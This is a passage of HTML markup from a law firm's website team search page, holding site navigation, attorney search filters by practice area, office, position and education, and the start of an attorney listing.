                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="http://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="http://bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="http://bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="http://bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="http://bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="http://bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="http://bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="http://bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="http://bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="http://bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="http://bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="http://bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="http://bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="http://bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="http://bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="http://bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Team" style="visibility: visible; background: url(http://bergersingerman.com/uploads/Blurred-out-busy-conference-room_1631136787.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="http://bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Team" style="visibility: visible; background: url(http://bergersingerman.com/uploads/Blurred-out-busy-conference-room-copy1_1631136905.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Team
</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">           <a href="http://bergersingerman.com/team/search/print?amp%3Bletter=H&amp;results=results"><img class="print" src="http://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://bergersingerman.com/team/search/print?amp%3Bletter=H&amp;results=results"><img class="print" src="http://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->



           </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

  <div class="container-fluid">
<div class="container padding">
  <div class="pagetools hidden-xs pull-right">
  <a href="http://bergersingerman.com/team/search/print?amp%3Bletter=H&amp;results=results"><img class="print" src="http://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://bergersingerman.com/team/search/print?amp%3Bletter=H&amp;results=results"><img class="print" src="http://bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->



  </div>
  <!--end pagetools -->

  <!--START ALPHABET -->
  <div class="row no-gutters">
<div role="search" class="alphabet" aria-labelledby="searchheading2" tabindex="0">
              <h2 class="sr-only sr-only-focusable" id="searchheading2">Search Attorneys on this page by last name</h2>
      <div class="equalHMWrap eqWrap">
                                    <div class="equalHMR eq"><a class="linked" title="A" href="http://bergersingerman.com/team/search?results=results&amp;letter=A"><span>A</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="B" href="http://bergersingerman.com/team/search?results=results&amp;letter=B"><span>B</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="C" href="http://bergersingerman.com/team/search?results=results&amp;letter=C"><span>C</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="D" href="http://bergersingerman.com/team/search?results=results&amp;letter=D"><span>D</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="E" href="http://bergersingerman.com/team/search?results=results&amp;letter=E"><span>E</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="F" href="http://bergersingerman.com/team/search?results=results&amp;letter=F"><span>F</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="G" href="http://bergersingerman.com/team/search?results=results&amp;letter=G"><span>G</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="H" href="http://bergersingerman.com/team/search?results=results&amp;letter=H"><span>H</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="I" href="http://bergersingerman.com/team/search?results=results&amp;letter=I"><span>I</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="J" href="http://bergersingerman.com/team/search?results=results&amp;letter=J"><span>J</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="K" href="http://bergersingerman.com/team/search?results=results&amp;letter=K"><span>K</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="L" href="http://bergersingerman.com/team/search?results=results&amp;letter=L"><span>L</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="M" href="http://bergersingerman.com/team/search?results=results&amp;letter=M"><span>M</span></a></div>
            
                        </div><!--end equalHWrap eqWrap -->
            <div class="equalHMWrap eqWrap">
                                                <div class="equalHMR eq"><a class="linked" title="N" href="http://bergersingerman.com/team/search?results=results&amp;letter=N"><span>N</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="O" href="http://bergersingerman.com/team/search?results=results&amp;letter=O"><span>O</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="P" href="http://bergersingerman.com/team/search?results=results&amp;letter=P"><span>P</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="Q" href="http://bergersingerman.com/team/search?results=results&amp;letter=Q"><span>Q</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="R" href="http://bergersingerman.com/team/search?results=results&amp;letter=R"><span>R</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="S" href="http://bergersingerman.com/team/search?results=results&amp;letter=S"><span>S</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="T" href="http://bergersingerman.com/team/search?results=results&amp;letter=T"><span>T</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="U" href="http://bergersingerman.com/team/search?results=results&amp;letter=U"><span>U</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="V" href="http://bergersingerman.com/team/search?results=results&amp;letter=V"><span>V</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="W" href="http://bergersingerman.com/team/search?results=results&amp;letter=W"><span>W</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="X" href="http://bergersingerman.com/team/search?results=results&amp;letter=X"><span>X</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="Y" href="http://bergersingerman.com/team/search?results=results&amp;letter=Y"><span>Y</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="Z" href="http://bergersingerman.com/team/search?results=results&amp;letter=Z"><span>Z</span></a></div>
            
                          </div>
    </div>
  </div>
 <!--end row no-gutters -->

<!--END ALPHABET -->
<div class="search">
<form role="search" aria-label="Detailed Filterable Attorney search form" class="row attorney-searchform" action="http://bergersingerman.com/team/search" method="get" enctype="multipart/form-data" tabindex="0">  <input type="hidden" name="results"  value="results" />
  <div class="col-sm-6">
    <input type="text" class="text_box" name="first name" value="" placeholder="Filter by First Name" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;" aria-label="Filter by First Name">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <input type="text" class="text_box" name="last name" value="" placeholder="Filter by Last Name" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;" aria-label="Filter by Last Name">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="practices" size="1" aria-label="practices">
      <option value="0">Filter by Practice Area</option>

                          
      <option value="8">Aviation</option>

              

                                        
      <option value="12">Administrative Hearings &amp; Appeals</option>

              

                                        
      <option value="33">Appellate</option>

              

                                        
      <option value="42">Bankruptcy/Restructuring</option>

              

                                        
      <option value="46">Class Action Litigation</option>

              

                                        
      <option value="51">Complex Commercial Litigation</option>

              

                                        
      <option value="54">Complex Fraud &amp; Securities Litigation</option>

              

                                        
      <option value="56">Construction</option>

              

                                        
      <option value="58">Corporate</option>

              

                                        
      <option value="60">Corporate Governance</option>

              

                                        
      <option value="63">Distressed M&amp;A &amp; Restructuring</option>

              

                                        
      <option value="65">Environmental Issues</option>

              

                                        
      <option value="67">Government Disputes</option>

              

                                        
      <option value="70">Government Permitting &amp; Licensing</option>

              

                                        
      <option value="76">Hospitality &amp; Leisure</option>

              

                                        
      <option value="81">International &amp; Cross Border Transactions</option>

              

                                        
      <option value="83">Labor &amp; Employment</option>

              

                                        
      <option value="85">Land Use &amp; Zoning</option>

              

                                        
      <option value="89">Mergers &amp; Acquisitions</option>

              

                                        
      <option value="91">Municipal &amp; Public Entity Restructuring</option>

              

                                        
      <option value="93">Director/Officer Litigation &amp; Partnership Disputes</option>

              

                                        
      <option value="95">Private Equity &amp; Venture Capital</option>

              

                                        
      <option value="97">Real Estate</option>

              

                                        
      <option value="106">Securities &amp; Capital Markets</option>

              

                                        
      <option value="108">State &amp; Local Government Law</option>

              

                                        
      <option value="125">Taxation</option>

              

                                        
      <option value="127">Urban Redevelopment</option>

              

                                        
      <option value="129">Wealth Preservation &amp; Estate Planning</option>

              

                                        
      <option value="134">Bankruptcy Litigation</option>

              

                                        
      <option value="224">Fund Formation</option>

              

                                        
      <option value="233">Latin America &amp; Caribbean Practice</option>

              

                                        
      <option value="275">Insurance</option>

              

                                        
      <option value="276">Real Estate Litigation</option>

              

                                        
      <option value="278">Construction Litigation</option>

              

                                        
      <option value="279">Fiduciary Litigation</option>

              

                                        
      <option value="280">Banking &amp; Financial Services Litigation</option>

              

                                        
      <option value="281">Energy &amp; Utilities</option>

              

                                        
      <option value="282">Trust &amp; Probate Litigation</option>

              

                                        
      <option value="288">Marital Law</option>

              

                                        
      <option value="289">Cybersecurity &amp; Data Breach</option>

              

                                        
      <option value="290">Intellectual Property</option>

              

              
                
      <option value="7348">&nbsp;&nbsp;&nbsp;Intellectual Property Enforcement and Litigation</option>

                
              
                
      <option value="7349">&nbsp;&nbsp;&nbsp;Trademark Prosecution</option>

                
              
                
      <option value="7350">&nbsp;&nbsp;&nbsp;Patent Prosecution</option>

                
              
                
      <option value="7351">&nbsp;&nbsp;&nbsp;Copyrights</option>

                
              
                
      <option value="7352">&nbsp;&nbsp;&nbsp;Intellectual Property Transactions and Licensing</option>

                
              
                
      <option value="7353">&nbsp;&nbsp;&nbsp;Internet and Social Media</option>

                
              
                
      <option value="7354">&nbsp;&nbsp;&nbsp;Data Privacy</option>

                
                                        
      <option value="291">Healthcare</option>

              

                                        
      <option value="292">Cannabis Law Advisory Group</option>

              

                                        
      <option value="293">Condominium &amp; Planned Development</option>

              

                                        
      <option value="7731">Opportunity Zones</option>

              

                                        
      <option value="7403">eDiscovery</option>

              

                                        
      <option value="7561">Family Office</option>

              

                                        
      <option value="8470">International Tax</option>

              

                          
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="teams" size="1" aria-label="practice teams">
      <option value="0">Filter by Practice Team</option>

                          
      <option value="296">Business Reorganization</option>

              
                                        
      <option value="298">Business, Finance &amp; Tax</option>

              
                                        
      <option value="300">Dispute Resolution</option>

              
                                        
      <option value="302">Government and Regulatory</option>

              
                          
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="office" size="1" aria-label="offices">
      <option value="0">Filter by Office</option>
      <option value="0">Location</option>

                          
      <option value="5">Fort Lauderdale</option>

                                        
      <option value="6">Miami</option>

                                        
      <option value="8220">Orlando</option>

                                        
      <option value="7">Tallahassee</option>

                                        
      <option value="8221">Tampa</option>

                                        
      <option value="7554">West Palm Beach</option>

                          
    </select>
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="position" size="1" aria-label="Position">
      <option value="0">Filter by Position</option>

                    
      <option value="Associate">Associate</option>

                                
      <option value="Certified Mediator/Retired Partner">Certified Mediator/Retired Partner</option>

                                
      <option value="Chief Information Officer">Chief Information Officer</option>

                                
      <option value="Chief Strategy Officer">Chief Strategy Officer</option>

                                
      <option value="Director of Talent Acquisition">Director of Talent Acquisition</option>

                                
      <option value="Director of eDiscovery and Litigation Support">Director of eDiscovery and Litigation Support</option>

                                
      <option value="Discovery Attorney ">Discovery Attorney </option>

                                
      <option value="In Memoriam | 1943-2021">In Memoriam | 1943-2021</option>

                                
      <option value="In Memoriam | 1966-2024">In Memoriam | 1966-2024</option>

                                
      <option value="In Memoriam | 1974-2022">In Memoriam | 1974-2022</option>

                                
      <option value="Managing Partner">Managing Partner</option>

                                
      <option value="Of Counsel">Of Counsel</option>

                                
      <option value="Paralegal">Paralegal</option>

                                
      <option value="Partner">Partner</option>

                                
      <option value="Partner; Founder">Partner; Founder</option>

                                
      <option value="Practice Group Manager  Partner">Practice Group Manager  Partner</option>

                                
      <option value="Retired">Retired</option>

                                
      <option value="Retired Partner">Retired Partner</option>

                    
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="school" size="1" aria-label="education">
      <option value="0">Filter by Education</option>

                  
      <option value="A.B., Brown University">A.B., Brown University</option>

                            
      <option value="American Military University">American Military University</option>

                            
      <option value="American University Washington College of Law">American University Washington College of Law</option>

                            
      <option value="American University of Beirut">American University of Beirut</option>

                            
      <option value="Amherst College">Amherst College</option>

                            
      <option value="Auburn University ">Auburn University </option>

                            
      <option value="Baylor University">Baylor University</option>

                            
      <option value="Bentley College">Bentley College</option>

                            
      <option value="Berkeley College">Berkeley College</option>

                            
      <option value="Boston University School of Law">Boston University School of Law</option>

                            
      <option value="Brandeis University">Brandeis University</option>

                            
      <option value="City College of New York">City College of New York</option>

                            
      <option value="Coastal Carolina University">Coastal Carolina University</option>

                            
      <option value="Columbia University School of Law">Columbia University School of Law</option>

                            
      <option value="Cornell University">Cornell University</option>

                            
      <option value="Cumberland School of Law">Cumberland School of Law</option>

                            
      <option value="DePaul University College of Law">DePaul University College of Law</option>

                            
      <option value="Duke University">Duke University</option>

                            
      <option value="Duke University School of Law">Duke University School of Law</option>

                            
      <option value="Emory University">Emory University</option>

                            
      <option value="Emory University School of Law">Emory University School of Law</option>

                            
      <option value="Executive LL.M., Columbia Law School ">Executive LL.M., Columbia Law School </option>

                            
      <option value="Florida Atlantic University">Florida Atlantic University</option>

                            
      <option value="Florida International University">Florida International University</option>

                            
      <option value="Florida International University College of Law">Florida International University College of Law</option>

                            
      <option value="Florida State University">Florida State University</option>

                            
      <option value="Florida State University College of Law">Florida State University College of Law</option>

                            
      <option value="Fordham University School of Law">Fordham University School of Law</option>

                            
      <option value="Furman University">Furman University</option>

                            
      <option value="George Washington University">George Washington University</option>

                            
      <option value="George Washington University Law School">George Washington University Law School</option>

                            
      <option value="Georgetown University">Georgetown University</option>

                            
      <option value="Georgetown University Law Center">Georgetown University Law Center</option>

                            
      <option value="Georgia State University">Georgia State University</option>

                            
      <option value="Georgia State University College of Law">Georgia State University College of Law</option>

                            
      <option value="Gettysburg College">Gettysburg College</option>

                            
      <option value="Global Executive MBA, Getulio Vargas Foundation of São Paulo, School of Business Administration of São Paulo  (Fundação Getúlio Vargas, Escola de Administração de Empresas de São Paulo)">Global Executive MBA, Getulio Vargas Foundation of São Paulo, School of Business Administration of São Paulo  (Fundação Getúlio Vargas, Escola de Administração de Empresas de São Paulo)</option>

                            
      <option value="Goucher College">Goucher College</option>

                            
      <option value="Harvard University">Harvard University</option>

                            
      <option value="Harvard University, Boston, Massachusetts">Harvard University, Boston, Massachusetts</option>

                            
      <option value="Haverford College">Haverford College</option>

                            
      <option value="Indiana University">Indiana University</option>

                            
      <option value="J.D., Boston College Law School">J.D., Boston College Law School</option>

                            
      <option value="Kenyon College">Kenyon College</option>

                            
      <option value="Lafayette College">Lafayette College</option>

                            
      <option value="Louisiana State University Law Center">Louisiana State University Law Center</option>

                            
      <option value="M.A., Yale Divinity School">M.A., Yale Divinity School</option>

                            
      <option value="M.T.S., Harvard Divinity School">M.T.S., Harvard Divinity School</option>

                            
      <option value="MSc. in Major Programme Management, University of Oxford (Pembroke College)">MSc. in Major Programme Management, University of Oxford (Pembroke College)</option>

                            
      <option value="McDaniel College">McDaniel College</option>

                            
      <option value="New York Law School">New York Law School</option>

                            
      <option value="New York University">New York University</option>

                            
      <option value="New York University School of Law">New York University School of Law</option>

                            
      <option value="Northeastern University School of Law">Northeastern University School of Law</option>

                            
      <option value="Northwestern University Law School">Northwestern University Law School</option>

                            
      <option value="Notre Dame Law School">Notre Dame Law School</option>

                            
      <option value="Nova Southeastern University Shepard Broad Law Center">Nova Southeastern University Shepard Broad Law Center</option>

                            
      <option value="Nova Southeastern University, Shepard Broad College of Law">Nova Southeastern University, Shepard Broad College of Law</option>

                            
      <option value="Nova Southeastern University, Shepard Broad College of Law, International Concentration">Nova Southeastern University, Shepard Broad College of Law, International Concentration</option>

                            
      <option value="Oral Roberts University">Oral Roberts University</option>

                            
      <option value="PGDIP, OL (Organisational Leadership), University of Oxford (Pembroke College)">PGDIP, OL (Organisational Leadership), University of Oxford (Pembroke College)</option>

                            
      <option value="Pennsylvania State University, Smeal College of Business ">Pennsylvania State University, Smeal College of Business </option>

                            
      <option value="Phillips Exeter Academy">Phillips Exeter Academy</option>

                            
      <option value="Pontifical Catholic University of Rio de Janeiro">Pontifical Catholic University of Rio de Janeiro</option>

                            
      <option value="Princeton University">Princeton University</option>

                            
      <option value="Rutgers University">Rutgers University</option>

                            
      <option value="SUNY College">SUNY College</option>

                            
      <option value="Santa Clara University School of Law">Santa Clara University School of Law</option>

                            
      <option value="Spring Hill College">Spring Hill College</option>

                            
      <option value="St. John’s University School of Law">St. John’s University School of Law</option>

                            
      <option value="State University of New York College at Purchase">State University of New York College at Purchase</option>

                            
      <option value="State University of New York at Albany">State University of New York at Albany</option>

                            
      <option value="Stetson University College of Law">Stetson University College of Law</option>

                            
      <option value="Suffolk University Law School">Suffolk University Law School</option>

                            
      <option value="Temple University">Temple University</option>

                            
      <option value="Temple University Beasley School of Law">Temple University Beasley School of Law</option>

                            
      <option value="The American University">The American University</option>

                            
      <option value="The George Washington University ">The George Washington University </option>

                            
      <option value="The George Washington University Law School">The George Washington University Law School</option>

                            
      <option value="Thomas Goode Jones School of Law, Faulkner University ">Thomas Goode Jones School of Law, Faulkner University </option>

                            
      <option value="Tufts University">Tufts University</option>

                            
      <option value="U.S. Air Force Academy">U.S. Air Force Academy</option>

                            
      <option value="U.S. Air Force Pilot Training">U.S. Air Force Pilot Training</option>

                            
      <option value="U.S. Military Academy at West Point">U.S. Military Academy at West Point</option>

                            
      <option value="Universidad Espíritu Santo in Guayaquil, Ecuador">Universidad Espíritu Santo in Guayaquil, Ecuador</option>

                            
      <option value="University of Alabama">University of Alabama</option>

                            
      <option value="University of Central Florida">University of Central Florida</option>

                            
      <option value="University of Delaware">University of Delaware</option>

                            
      <option value="University of Florida">University of Florida</option>

                            
      <option value="University of Florida College of Journalism">University of Florida College of Journalism</option>

                            
      <option value="University of Florida Frederic G. Levin College of Law">University of Florida Frederic G. Levin College of Law</option>

                            
      <option value="University of Florida Hough Graduate School of Business">University of Florida Hough Graduate School of Business</option>

                            
      <option value="University of Florida Levin College of Law">University of Florida Levin College of Law</option>

                            
      <option value="University of Florida, Levin College of Law">University of Florida, Levin College of Law</option>

                            
      <option value="University of Florida, Warrington College of Business">University of Florida, Warrington College of Business</option>

                            
      <option value="University of Health Sciences/Chicago Medical School">University of Health Sciences/Chicago Medical School</option>

                            
      <option value="University of Houston Law Center">University of Houston Law Center</option>

                            
      <option value="University of Miami">University of Miami</option>

                            
      <option value="University of Miami School of Law">University of Miami School of Law</option>

                            
      <option value="University of Michigan">University of Michigan</option>

                            
      <option value="University of Michigan Law School">University of Michigan Law School</option>

                            
      <option value="University of Nevada - Las Vegas">University of Nevada - Las Vegas</option>

                            
      <option value="University of Pennsylvania">University of Pennsylvania</option>

                            
      <option value="University of Pennsylvania Law School">University of Pennsylvania Law School</option>

                            
      <option value="University of Pennsylvania Wharton School of Finance">University of Pennsylvania Wharton School of Finance</option>

                            
      <option value="University of South Florida">University of South Florida</option>

                            
      <option value="University of Virginia">University of Virginia</option>

                            
      <option value="University of Washington">University of Washington</option>

                            
      <option value="University of Wisconsin-Madison">University of Wisconsin-Madison</option>

                            
      <option value="Villanova University">Villanova University</option>

                            
      <option value="Wake Forest University">Wake Forest University</option>

                            
      <option value="Walla Walla University">Walla Walla University</option>

                            
      <option value="Washington College of Law at American University">Washington College of Law at American University</option>

                            
      <option value="Washington University in St. Louis">Washington University in St. Louis</option>

                            
      <option value="Washington University in St. Louis School of Law">Washington University in St. Louis School of Law</option>

                            
      <option value="Wesleyan University">Wesleyan University</option>

                            
      <option value="Western New England University School of Law">Western New England University School of Law</option>

                            
      <option value="Yale College">Yale College</option>

                            
      <option value="Yale University">Yale University</option>

                  
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <input type="text" class="text_box" name="s" value="" placeholder="Keyword" aria-label="Keyword" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6 input-button-left" id="results">
    <input type="submit" name="submit" value="Submit">
    <input type="reset" name="reset" onclick="location.href='http://bergersingerman.com/team/search?results=results';" value="Reset">
  </div>
  <!--end col-sm-6 -->

</form>
</div><!--end search -->

<section class="altexpand-set" role="tablist" aria-label="Main Section Expandable Content">

	
      <div class="altexpand-container" role="tab">
      <a role="button" href="#" class="altexpand-toggle" aria-expanded="false"><span class="toggle-title">Team Search</span>
      </a>
      </div><!-- end altexpand-containerr-->

      <div class="altexpand-content" aria-label="list of attorneys">

			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
			      <a href="http://bergersingerman.com/team/hugo-e-acebo">
			        			            <img src="http://bergersingerman.com/uploads/Hugo-HSHR_1562081718.jpg" width="212" height="212" alt="Hugo E. Acebo">
			        			      </a>
			      </div><!--end attorney-thum -->

